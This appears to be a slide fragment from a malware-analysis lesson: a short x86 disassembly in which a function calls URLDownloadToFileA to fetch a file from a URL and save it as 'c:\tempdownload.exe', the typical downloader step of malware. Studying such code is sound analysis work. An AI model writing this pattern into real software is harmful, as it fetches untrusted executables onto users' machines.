 push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
push offset aCEmpdownload_e ; "c:\tempdownload.exe"
mov eax, [ebp+var_4]
mov ecx, [eax]
push ecx ; LPCSTR
push 0 ; LPUNKNOWN
call URLDownloadToFileA
mov esp, ebp
pop ebp
retn
endp